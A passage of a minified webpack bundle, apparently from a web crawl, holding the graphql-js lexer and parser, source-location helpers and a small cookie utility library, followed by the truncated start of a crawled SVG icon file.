r.Token(o.TokenKind.AMP,c,c+1,h,E,t);case 40:return new r.Token(o.TokenKind.PAREN_L,c,c+1,h,E,t);case 41:return new r.Token(o.TokenKind.PAREN_R,c,c+1,h,E,t);case 46:if(46===a.charCodeAt(c+1)&&46===a.charCodeAt(c+2))return new r.Token(o.TokenKind.SPREAD,c,c+3,h,E,t);break;case 58:return new r.Token(o.TokenKind.COLON,c,c+1,h,E,t);case 61:return new r.Token(o.TokenKind.EQUALS,c,c+1,h,E,t);case 64:return new r.Token(o.TokenKind.AT,c,c+1,h,E,t);case 91:return new r.Token(o.TokenKind.BRACKET_L,c,c+1,h,E,t);case 93:return new r.Token(o.TokenKind.BRACKET_R,c,c+1,h,E,t);case 123:return new r.Token(o.TokenKind.BRACE_L,c,c+1,h,E,t);case 124:return new r.Token(o.TokenKind.PIPE,c,c+1,h,E,t);case 125:return new r.Token(o.TokenKind.BRACE_R,c,c+1,h,E,t);case 34:return 34===a.charCodeAt(c+1)&&34===a.charCodeAt(c+2)?T(n,c,h,E,t,e):f(n,c,h,E,t);case 45:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:return d(n,c,u,h,E,t);case 65:case 66:case 67:case 68:case 69:case 70:case 71:case 72:case 73:case 74:case 75:case 76:case 77:case 78:case 79:case 80:case 81:case 82:case 83:case 84:case 85:case 86:case 87:case 88:case 89:case 90:case 95:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 106:case 107:case 108:case 109:case 110:case 111:case 112:case 113:case 114:case 115:case 116:case 117:case 118:case 119:case 120:case 121:case 122:return v(n,c,h,E,t)}throw(0,i.syntaxError)(n,c,l(u))}var k=e.line,N=1+c-e.lineStart;return new r.Token(o.TokenKind.EOF,s,s,k,N,t)}function l(e){return e<32&&9!==e&&10!==e&&13!==e?"Cannot contain the invalid character ".concat(c(e),"."):39===e?"Unexpected single quote character ('), did you mean to use a double quote (\")?":"Cannot parse the unexpected character ".concat(c(e),".")}function p(e,t,n,i,a){var s,c=e.body,u=t;do{s=c.charCodeAt(++u)}while(!isNaN(s)&&(s>31||9===s));return new r.Token(o.TokenKind.COMMENT,t,u,n,i,a,c.slice(t+1,u))}function d(e,t,n,a,s,u){var l=e.body,p=n,d=t,f=!1;if(45===p&&(p=l.charCodeAt(++d)),48===p){if((p=l.charCodeAt(++d))>=48&&p<=57)throw(0,i.syntaxError)(e,d,"Invalid number, unexpected digit after 0: ".concat(c(p),"."))}else d=h(e,d,p),p=l.charCodeAt(d);if(46===p&&(f=!0,p=l.charCodeAt(++d),d=h(e,d,p),p=l.charCodeAt(d)),69!==p&&101!==p||(f=!0,43!==(p=l.charCodeAt(++d))&&45!==p||(p=l.charCodeAt(++d)),d=h(e,d,p),p=l.charCodeAt(d)),46===p||function(e){return 95===e||e>=65&&e<=90||e>=97&&e<=122}(p))throw(0,i.syntaxError)(e,d,"Invalid number, expected digit but got: ".concat(c(p),"."));return new r.Token(f?o.TokenKind.FLOAT:o.TokenKind.INT,t,d,a,s,u,l.slice(t,d))}function h(e,t,n){var r=e.body,o=t,a=n;if(a>=48&&a<=57){do{a=r.charCodeAt(++o)}while(a>=48&&a<=57);return o}throw(0,i.syntaxError)(e,o,"Invalid number, expected digit but got: ".concat(c(a),"."))}function f(e,t,n,a,s){for(var u,l,p,d,h=e.body,f=t+1,T=f,v=0,k="";f<h.length&&!isNaN(v=h.charCodeAt(f))&&10!==v&&13!==v;){if(34===v)return k+=h.slice(T,f),new r.Token(o.TokenKind.STRING,t,f+1,n,a,s,k);if(v<32&&9!==v)throw(0,i.syntaxError)(e,f,"Invalid character within String: ".concat(c(v),"."));if(++f,92===v){switch(k+=h.slice(T,f-1),v=h.charCodeAt(f)){case 34:k+='"';break;case 47:k+="/";break;case 92:k+="\\";break;case 98:k+="\b";break;case 102:k+="\f";break;case 110:k+="\n";break;case 114:k+="\r";break;case 116:k+="\t";break;case 117:var N=(u=h.charCodeAt(f+1),l=h.charCodeAt(f+2),p=h.charCodeAt(f+3),d=h.charCodeAt(f+4),E(u)<<12|E(l)<<8|E(p)<<4|E(d));if(N<0){var y=h.slice(f+1,f+5);throw(0,i.syntaxError)(e,f,"Invalid character escape sequence: \\u".concat(y,"."))}k+=String.fromCharCode(N),f+=4;break;default:throw(0,i.syntaxError)(e,f,"Invalid character escape sequence: \\".concat(String.fromCharCode(v),"."))}T=++f}}throw(0,i.syntaxError)(e,f,"Unterminated string.")}function T(e,t,n,s,u,l){for(var p=e.body,d=t+3,h=d,f=0,T="";d<p.length&&!isNaN(f=p.charCodeAt(d));){if(34===f&&34===p.charCodeAt(d+1)&&34===p.charCodeAt(d+2))return T+=p.slice(h,d),new r.Token(o.TokenKind.BLOCK_STRING,t,d+3,n,s,u,(0,a.dedentBlockStringValue)(T));if(f<32&&9!==f&&10!==f&&13!==f)throw(0,i.syntaxError)(e,d,"Invalid character within String: ".concat(c(f),"."));10===f?(++d,++l.line,l.lineStart=d):13===f?(10===p.charCodeAt(d+1)?d+=2:++d,++l.line,l.lineStart=d):92===f&&34===p.charCodeAt(d+1)&&34===p.charCodeAt(d+2)&&34===p.charCodeAt(d+3)?(T+=p.slice(h,d)+'"""',h=d+=4):++d}throw(0,i.syntaxError)(e,d,"Unterminated string.")}function E(e){return e>=48&&e<=57?e-48:e>=65&&e<=70?e-55:e>=97&&e<=102?e-87:-1}function v(e,t,n,i,a){for(var s=e.body,c=s.length,u=t+1,l=0;u!==c&&!isNaN(l=s.charCodeAt(u))&&(95===l||l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122);)++u;return new r.Token(o.TokenKind.NAME,t,u,n,i,a,s.slice(t,u))}t.Lexer=s},27447:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getLocation=function(e,t){var n,i=/\r\n|[\n\r]/g,r=1,o=t+1;for(;(n=i.exec(e.body))&&n.index<t;)r+=1,o=t+1-(n.index+n[0].length);return{line:r,column:o}}},24665:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parse=function(e,t){return new l(e,t).parseDocument()},t.parseValue=function(e,t){var n=new l(e,t);n.expectToken(a.TokenKind.SOF);var i=n.parseValueLiteral(!1);return n.expectToken(a.TokenKind.EOF),i},t.parseType=function(e,t){var n=new l(e,t);n.expectToken(a.TokenKind.SOF);var i=n.parseTypeReference();return n.expectToken(a.TokenKind.EOF),i},t.Parser=void 0;var i=n(59671),r=n(55325),o=n(64560),a=n(49226),s=n(7811),c=n(29496),u=n(1622);var l=function(){function e(e,t){var n=(0,s.isSource)(e)?e:new s.Source(e);this._lexer=new u.Lexer(n),this._options=t}var t=e.prototype;return t.parseName=function(){var e=this.expectToken(a.TokenKind.NAME);return{kind:r.Kind.NAME,value:e.value,loc:this.loc(e)}},t.parseDocument=function(){var e=this._lexer.token;return{kind:r.Kind.DOCUMENT,definitions:this.many(a.TokenKind.SOF,this.parseDefinition,a.TokenKind.EOF),loc:this.loc(e)}},t.parseDefinition=function(){if(this.peek(a.TokenKind.NAME))switch(this._lexer.token.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition();case"fragment":return this.parseFragmentDefinition();case"schema":case"scalar":case"type":case"interface":case"union":case"enum":case"input":case"directive":return this.parseTypeSystemDefinition();case"extend":return this.parseTypeSystemExtension()}else{if(this.peek(a.TokenKind.BRACE_L))return this.parseOperationDefinition();if(this.peekDescription())return this.parseTypeSystemDefinition()}throw this.unexpected()},t.parseOperationDefinition=function(){var e=this._lexer.token;if(this.peek(a.TokenKind.BRACE_L))return{kind:r.Kind.OPERATION_DEFINITION,operation:"query",name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet(),loc:this.loc(e)};var t,n=this.parseOperationType();return this.peek(a.TokenKind.NAME)&&(t=this.parseName()),{kind:r.Kind.OPERATION_DEFINITION,operation:n,name:t,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},t.parseOperationType=function(){var e=this.expectToken(a.TokenKind.NAME);switch(e.value){case"query":return"query";case"mutation":return"mutation";case"subscription":return"subscription"}throw this.unexpected(e)},t.parseVariableDefinitions=function(){return this.optionalMany(a.TokenKind.PAREN_L,this.parseVariableDefinition,a.TokenKind.PAREN_R)},t.parseVariableDefinition=function(){var e=this._lexer.token;return{kind:r.Kind.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(a.TokenKind.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(a.TokenKind.EQUALS)?this.parseValueLiteral(!0):void 0,directives:this.parseDirectives(!0),loc:this.loc(e)}},t.parseVariable=function(){var e=this._lexer.token;return this.expectToken(a.TokenKind.DOLLAR),{kind:r.Kind.VARIABLE,name:this.parseName(),loc:this.loc(e)}},t.parseSelectionSet=function(){var e=this._lexer.token;return{kind:r.Kind.SELECTION_SET,selections:this.many(a.TokenKind.BRACE_L,this.parseSelection,a.TokenKind.BRACE_R),loc:this.loc(e)}},t.parseSelection=function(){return this.peek(a.TokenKind.SPREAD)?this.parseFragment():this.parseField()},t.parseField=function(){var e,t,n=this._lexer.token,i=this.parseName();return this.expectOptionalToken(a.TokenKind.COLON)?(e=i,t=this.parseName()):t=i,{kind:r.Kind.FIELD,alias:e,name:t,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(a.TokenKind.BRACE_L)?this.parseSelectionSet():void 0,loc:this.loc(n)}},t.parseArguments=function(e){var t=e?this.parseConstArgument:this.parseArgument;return this.optionalMany(a.TokenKind.PAREN_L,t,a.TokenKind.PAREN_R)},t.parseArgument=function(){var e=this._lexer.token,t=this.parseName();return this.expectToken(a.TokenKind.COLON),{kind:r.Kind.ARGUMENT,name:t,value:this.parseValueLiteral(!1),loc:this.loc(e)}},t.parseConstArgument=function(){var e=this._lexer.token;return{kind:r.Kind.ARGUMENT,name:this.parseName(),value:(this.expectToken(a.TokenKind.COLON),this.parseValueLiteral(!0)),loc:this.loc(e)}},t.parseFragment=function(){var e=this._lexer.token;this.expectToken(a.TokenKind.SPREAD);var t=this.expectOptionalKeyword("on");return!t&&this.peek(a.TokenKind.NAME)?{kind:r.Kind.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1),loc:this.loc(e)}:{kind:r.Kind.INLINE_FRAGMENT,typeCondition:t?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},t.parseFragmentDefinition=function(){var e,t=this._lexer.token;return this.expectKeyword("fragment"),!0===(null===(e=this._options)||void 0===e?void 0:e.experimentalFragmentVariables)?{kind:r.Kind.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(t)}:{kind:r.Kind.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(t)}},t.parseFragmentName=function(){if("on"===this._lexer.token.value)throw this.unexpected();return this.parseName()},t.parseValueLiteral=function(e){var t=this._lexer.token;switch(t.kind){case a.TokenKind.BRACKET_L:return this.parseList(e);case a.TokenKind.BRACE_L:return this.parseObject(e);case a.TokenKind.INT:return this._lexer.advance(),{kind:r.Kind.INT,value:t.value,loc:this.loc(t)};case a.TokenKind.FLOAT:return this._lexer.advance(),{kind:r.Kind.FLOAT,value:t.value,loc:this.loc(t)};case a.TokenKind.STRING:case a.TokenKind.BLOCK_STRING:return this.parseStringLiteral();case a.TokenKind.NAME:switch(this._lexer.advance(),t.value){case"true":return{kind:r.Kind.BOOLEAN,value:!0,loc:this.loc(t)};case"false":return{kind:r.Kind.BOOLEAN,value:!1,loc:this.loc(t)};case"null":return{kind:r.Kind.NULL,loc:this.loc(t)};default:return{kind:r.Kind.ENUM,value:t.value,loc:this.loc(t)}}case a.TokenKind.DOLLAR:if(!e)return this.parseVariable()}throw this.unexpected()},t.parseStringLiteral=function(){var e=this._lexer.token;return this._lexer.advance(),{kind:r.Kind.STRING,value:e.value,block:e.kind===a.TokenKind.BLOCK_STRING,loc:this.loc(e)}},t.parseList=function(e){var t=this,n=this._lexer.token;return{kind:r.Kind.LIST,values:this.any(a.TokenKind.BRACKET_L,(function(){return t.parseValueLiteral(e)}),a.TokenKind.BRACKET_R),loc:this.loc(n)}},t.parseObject=function(e){var t=this,n=this._lexer.token;return{kind:r.Kind.OBJECT,fields:this.any(a.TokenKind.BRACE_L,(function(){return t.parseObjectField(e)}),a.TokenKind.BRACE_R),loc:this.loc(n)}},t.parseObjectField=function(e){var t=this._lexer.token,n=this.parseName();return this.expectToken(a.TokenKind.COLON),{kind:r.Kind.OBJECT_FIELD,name:n,value:this.parseValueLiteral(e),loc:this.loc(t)}},t.parseDirectives=function(e){for(var t=[];this.peek(a.TokenKind.AT);)t.push(this.parseDirective(e));return t},t.parseDirective=function(e){var t=this._lexer.token;return this.expectToken(a.TokenKind.AT),{kind:r.Kind.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e),loc:this.loc(t)}},t.parseTypeReference=function(){var e,t=this._lexer.token;return this.expectOptionalToken(a.TokenKind.BRACKET_L)?(e=this.parseTypeReference(),this.expectToken(a.TokenKind.BRACKET_R),e={kind:r.Kind.LIST_TYPE,type:e,loc:this.loc(t)}):e=this.parseNamedType(),this.expectOptionalToken(a.TokenKind.BANG)?{kind:r.Kind.NON_NULL_TYPE,type:e,loc:this.loc(t)}:e},t.parseNamedType=function(){var e=this._lexer.token;return{kind:r.Kind.NAMED_TYPE,name:this.parseName(),loc:this.loc(e)}},t.parseTypeSystemDefinition=function(){var e=this.peekDescription()?this._lexer.lookahead():this._lexer.token;if(e.kind===a.TokenKind.NAME)switch(e.value){case"schema":return this.parseSchemaDefinition();case"scalar":return this.parseScalarTypeDefinition();case"type":return this.parseObjectTypeDefinition();case"interface":return this.parseInterfaceTypeDefinition();case"union":return this.parseUnionTypeDefinition();case"enum":return this.parseEnumTypeDefinition();case"input":return this.parseInputObjectTypeDefinition();case"directive":return this.parseDirectiveDefinition()}throw this.unexpected(e)},t.peekDescription=function(){return this.peek(a.TokenKind.STRING)||this.peek(a.TokenKind.BLOCK_STRING)},t.parseDescription=function(){if(this.peekDescription())return this.parseStringLiteral()},t.parseSchemaDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("schema");var n=this.parseDirectives(!0),i=this.many(a.TokenKind.BRACE_L,this.parseOperationTypeDefinition,a.TokenKind.BRACE_R);return{kind:r.Kind.SCHEMA_DEFINITION,description:t,directives:n,operationTypes:i,loc:this.loc(e)}},t.parseOperationTypeDefinition=function(){var e=this._lexer.token,t=this.parseOperationType();this.expectToken(a.TokenKind.COLON);var n=this.parseNamedType();return{kind:r.Kind.OPERATION_TYPE_DEFINITION,operation:t,type:n,loc:this.loc(e)}},t.parseScalarTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("scalar");var n=this.parseName(),i=this.parseDirectives(!0);return{kind:r.Kind.SCALAR_TYPE_DEFINITION,description:t,name:n,directives:i,loc:this.loc(e)}},t.parseObjectTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("type");var n=this.parseName(),i=this.parseImplementsInterfaces(),o=this.parseDirectives(!0),a=this.parseFieldsDefinition();return{kind:r.Kind.OBJECT_TYPE_DEFINITION,description:t,name:n,interfaces:i,directives:o,fields:a,loc:this.loc(e)}},t.parseImplementsInterfaces=function(){var e;if(!this.expectOptionalKeyword("implements"))return[];if(!0===(null===(e=this._options)||void 0===e?void 0:e.allowLegacySDLImplementsInterfaces)){var t=[];this.expectOptionalToken(a.TokenKind.AMP);do{t.push(this.parseNamedType())}while(this.expectOptionalToken(a.TokenKind.AMP)||this.peek(a.TokenKind.NAME));return t}return this.delimitedMany(a.TokenKind.AMP,this.parseNamedType)},t.parseFieldsDefinition=function(){var e;return!0===(null===(e=this._options)||void 0===e?void 0:e.allowLegacySDLEmptyFields)&&this.peek(a.TokenKind.BRACE_L)&&this._lexer.lookahead().kind===a.TokenKind.BRACE_R?(this._lexer.advance(),this._lexer.advance(),[]):this.optionalMany(a.TokenKind.BRACE_L,this.parseFieldDefinition,a.TokenKind.BRACE_R)},t.parseFieldDefinition=function(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),i=this.parseArgumentDefs();this.expectToken(a.TokenKind.COLON);var o=this.parseTypeReference(),s=this.parseDirectives(!0);return{kind:r.Kind.FIELD_DEFINITION,description:t,name:n,arguments:i,type:o,directives:s,loc:this.loc(e)}},t.parseArgumentDefs=function(){return this.optionalMany(a.TokenKind.PAREN_L,this.parseInputValueDef,a.TokenKind.PAREN_R)},t.parseInputValueDef=function(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName();this.expectToken(a.TokenKind.COLON);var i,o=this.parseTypeReference();this.expectOptionalToken(a.TokenKind.EQUALS)&&(i=this.parseValueLiteral(!0));var s=this.parseDirectives(!0);return{kind:r.Kind.INPUT_VALUE_DEFINITION,description:t,name:n,type:o,defaultValue:i,directives:s,loc:this.loc(e)}},t.parseInterfaceTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("interface");var n=this.parseName(),i=this.parseImplementsInterfaces(),o=this.parseDirectives(!0),a=this.parseFieldsDefinition();return{kind:r.Kind.INTERFACE_TYPE_DEFINITION,description:t,name:n,interfaces:i,directives:o,fields:a,loc:this.loc(e)}},t.parseUnionTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("union");var n=this.parseName(),i=this.parseDirectives(!0),o=this.parseUnionMemberTypes();return{kind:r.Kind.UNION_TYPE_DEFINITION,description:t,name:n,directives:i,types:o,loc:this.loc(e)}},t.parseUnionMemberTypes=function(){return this.expectOptionalToken(a.TokenKind.EQUALS)?this.delimitedMany(a.TokenKind.PIPE,this.parseNamedType):[]},t.parseEnumTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("enum");var n=this.parseName(),i=this.parseDirectives(!0),o=this.parseEnumValuesDefinition();return{kind:r.Kind.ENUM_TYPE_DEFINITION,description:t,name:n,directives:i,values:o,loc:this.loc(e)}},t.parseEnumValuesDefinition=function(){return this.optionalMany(a.TokenKind.BRACE_L,this.parseEnumValueDefinition,a.TokenKind.BRACE_R)},t.parseEnumValueDefinition=function(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),i=this.parseDirectives(!0);return{kind:r.Kind.ENUM_VALUE_DEFINITION,description:t,name:n,directives:i,loc:this.loc(e)}},t.parseInputObjectTypeDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("input");var n=this.parseName(),i=this.parseDirectives(!0),o=this.parseInputFieldsDefinition();return{kind:r.Kind.INPUT_OBJECT_TYPE_DEFINITION,description:t,name:n,directives:i,fields:o,loc:this.loc(e)}},t.parseInputFieldsDefinition=function(){return this.optionalMany(a.TokenKind.BRACE_L,this.parseInputValueDef,a.TokenKind.BRACE_R)},t.parseTypeSystemExtension=function(){var e=this._lexer.lookahead();if(e.kind===a.TokenKind.NAME)switch(e.value){case"schema":return this.parseSchemaExtension();case"scalar":return this.parseScalarTypeExtension();case"type":return this.parseObjectTypeExtension();case"interface":return this.parseInterfaceTypeExtension();case"union":return this.parseUnionTypeExtension();case"enum":return this.parseEnumTypeExtension();case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)},t.parseSchemaExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("schema");var t=this.parseDirectives(!0),n=this.optionalMany(a.TokenKind.BRACE_L,this.parseOperationTypeDefinition,a.TokenKind.BRACE_R);if(0===t.length&&0===n.length)throw this.unexpected();return{kind:r.Kind.SCHEMA_EXTENSION,directives:t,operationTypes:n,loc:this.loc(e)}},t.parseScalarTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("scalar");var t=this.parseName(),n=this.parseDirectives(!0);if(0===n.length)throw this.unexpected();return{kind:r.Kind.SCALAR_TYPE_EXTENSION,name:t,directives:n,loc:this.loc(e)}},t.parseObjectTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("type");var t=this.parseName(),n=this.parseImplementsInterfaces(),i=this.parseDirectives(!0),o=this.parseFieldsDefinition();if(0===n.length&&0===i.length&&0===o.length)throw this.unexpected();return{kind:r.Kind.OBJECT_TYPE_EXTENSION,name:t,interfaces:n,directives:i,fields:o,loc:this.loc(e)}},t.parseInterfaceTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("interface");var t=this.parseName(),n=this.parseImplementsInterfaces(),i=this.parseDirectives(!0),o=this.parseFieldsDefinition();if(0===n.length&&0===i.length&&0===o.length)throw this.unexpected();return{kind:r.Kind.INTERFACE_TYPE_EXTENSION,name:t,interfaces:n,directives:i,fields:o,loc:this.loc(e)}},t.parseUnionTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("union");var t=this.parseName(),n=this.parseDirectives(!0),i=this.parseUnionMemberTypes();if(0===n.length&&0===i.length)throw this.unexpected();return{kind:r.Kind.UNION_TYPE_EXTENSION,name:t,directives:n,types:i,loc:this.loc(e)}},t.parseEnumTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("enum");var t=this.parseName(),n=this.parseDirectives(!0),i=this.parseEnumValuesDefinition();if(0===n.length&&0===i.length)throw this.unexpected();return{kind:r.Kind.ENUM_TYPE_EXTENSION,name:t,directives:n,values:i,loc:this.loc(e)}},t.parseInputObjectTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("input");var t=this.parseName(),n=this.parseDirectives(!0),i=this.parseInputFieldsDefinition();if(0===n.length&&0===i.length)throw this.unexpected();return{kind:r.Kind.INPUT_OBJECT_TYPE_EXTENSION,name:t,directives:n,fields:i,loc:this.loc(e)}},t.parseDirectiveDefinition=function(){var e=this._lexer.token,t=this.parseDescription();this.expectKeyword("directive"),this.expectToken(a.TokenKind.AT);var n=this.parseName(),i=this.parseArgumentDefs(),o=this.expectOptionalKeyword("repeatable");this.expectKeyword("on");var s=this.parseDirectiveLocations();return{kind:r.Kind.DIRECTIVE_DEFINITION,description:t,name:n,arguments:i,repeatable:o,locations:s,loc:this.loc(e)}},t.parseDirectiveLocations=function(){return this.delimitedMany(a.TokenKind.PIPE,this.parseDirectiveLocation)},t.parseDirectiveLocation=function(){var e=this._lexer.token,t=this.parseName();if(void 0!==c.DirectiveLocation[t.value])return t;throw this.unexpected(e)},t.loc=function(e){var t;if(!0!==(null===(t=this._options)||void 0===t?void 0:t.noLocation))return new o.Location(e,this._lexer.lastToken,this._lexer.source)},t.peek=function(e){return this._lexer.token.kind===e},t.expectToken=function(e){var t=this._lexer.token;if(t.kind===e)return this._lexer.advance(),t;throw(0,i.syntaxError)(this._lexer.source,t.start,"Expected ".concat(d(e),", found ").concat(p(t),"."))},t.expectOptionalToken=function(e){var t=this._lexer.token;if(t.kind===e)return this._lexer.advance(),t},t.expectKeyword=function(e){var t=this._lexer.token;if(t.kind!==a.TokenKind.NAME||t.value!==e)throw(0,i.syntaxError)(this._lexer.source,t.start,'Expected "'.concat(e,'", found ').concat(p(t),"."));this._lexer.advance()},t.expectOptionalKeyword=function(e){var t=this._lexer.token;return t.kind===a.TokenKind.NAME&&t.value===e&&(this._lexer.advance(),!0)},t.unexpected=function(e){var t=null!=e?e:this._lexer.token;return(0,i.syntaxError)(this._lexer.source,t.start,"Unexpected ".concat(p(t),"."))},t.any=function(e,t,n){this.expectToken(e);for(var i=[];!this.expectOptionalToken(n);)i.push(t.call(this));return i},t.optionalMany=function(e,t,n){if(this.expectOptionalToken(e)){var i=[];do{i.push(t.call(this))}while(!this.expectOptionalToken(n));return i}return[]},t.many=function(e,t,n){this.expectToken(e);var i=[];do{i.push(t.call(this))}while(!this.expectOptionalToken(n));return i},t.delimitedMany=function(e,t){this.expectOptionalToken(e);var n=[];do{n.push(t.call(this))}while(this.expectOptionalToken(e));return n},e}();function p(e){var t=e.value;return d(e.kind)+(null!=t?' "'.concat(t,'"'):"")}function d(e){return(0,u.isPunctuatorTokenKind)(e)?'"'.concat(e,'"'):e}t.Parser=l},79941:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.printLocation=function(e){return r(e.source,(0,i.getLocation)(e.source,e.start))},t.printSourceLocation=r;var i=n(27447);function r(e,t){var n=e.locationOffset.column-1,i=a(n)+e.body,r=t.line-1,s=e.locationOffset.line-1,c=t.line+s,u=1===t.line?n:0,l=t.column+u,p="".concat(e.name,":").concat(c,":").concat(l,"\n"),d=i.split(/\r\n|[\n\r]/g),h=d[r];if(h.length>120){for(var f=Math.floor(l/80),T=l%80,E=[],v=0;v<h.length;v+=80)E.push(h.slice(v,v+80));return p+o([["".concat(c),E[0]]].concat(E.slice(1,f+1).map((function(e){return["",e]})),[[" ",a(T-1)+"^"],["",E[f+1]]]))}return p+o([["".concat(c-1),d[r-1]],["".concat(c),h],["",a(l-1)+"^"],["".concat(c+1),d[r+1]]])}function o(e){var t=e.filter((function(e){e[0];return void 0!==e[1]})),n=Math.max.apply(Math,t.map((function(e){return e[0].length})));return t.map((function(e){var t,i=e[0],r=e[1];return a(n-(t=i).length)+t+(r?" | "+r:" |")})).join("\n")}function a(e){return Array(e+1).join(" ")}},7811:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isSource=function(e){return(0,a.default)(e,u)},t.Source=void 0;var i=n(97682),r=s(n(98048)),o=s(n(61914)),a=s(n(70882));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u=function(){function e(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"GraphQL request",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{line:1,column:1};"string"==typeof e||(0,o.default)(0,"Body must be a string. Received: ".concat((0,r.default)(e),".")),this.body=e,this.name=t,this.locationOffset=n,this.locationOffset.line>0||(0,o.default)(0,"line in locationOffset is 1-indexed and must be positive."),this.locationOffset.column>0||(0,o.default)(0,"column in locationOffset is 1-indexed and must be positive.")}var t,n,a;return t=e,(n=[{key:i.SYMBOL_TO_STRING_TAG,get:function(){return"Source"}}])&&c(t.prototype,n),a&&c(t,a),e}();t.Source=u},49226:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TokenKind=void 0;var n=Object.freeze({SOF:"<SOF>",EOF:"<EOF>",BANG:"!",DOLLAR:"$",AMP:"&",PAREN_L:"(",PAREN_R:")",SPREAD:"...",COLON:":",EQUALS:"=",AT:"@",BRACKET_L:"[",BRACKET_R:"]",BRACE_L:"{",PIPE:"|",BRACE_R:"}",NAME:"Name",INT:"Int",FLOAT:"Float",STRING:"String",BLOCK_STRING:"BlockString",COMMENT:"Comment"});t.TokenKind=n},97682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SYMBOL_TO_STRING_TAG=t.SYMBOL_ASYNC_ITERATOR=t.SYMBOL_ITERATOR=void 0;var n="function"==typeof Symbol&&null!=Symbol.iterator?Symbol.iterator:"@@iterator";t.SYMBOL_ITERATOR=n;var i="function"==typeof Symbol&&null!=Symbol.asyncIterator?Symbol.asyncIterator:"@@asyncIterator";t.SYMBOL_ASYNC_ITERATOR=i;var r="function"==typeof Symbol&&null!=Symbol.toStringTag?Symbol.toStringTag:"@@toStringTag";t.SYMBOL_TO_STRING_TAG=r},40836:(e,t,n)=>{"use strict";function i(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}n.d(t,{Z:()=>r});const r=function e(t,n){function r(e,r,o){if("undefined"!=typeof document){"number"==typeof(o=i({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var s in o)o[s]&&(a+="; "+s,!0!==o[s]&&(a+="="+o[s].split(";")[0]));return document.cookie=e+"="+t.write(r,e)+a}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],i={},r=0;r<n.length;r++){var o=n[r].split("="),a=o.slice(1).join("=");try{var s=decodeURIComponent(o[0]);if(i[s]=t.read(a,s),e===s)break}catch(e){}}return e?i[e]:i}},remove:function(e,t){r(e,"",i({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,i({},this.attributes,t))},withConverter:function(t){return e(i({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}}]);
//# sourceMappingURL=4152.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://static.aperza.com/common/images/header/star.svg
body_size: 514
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1012_57155)">
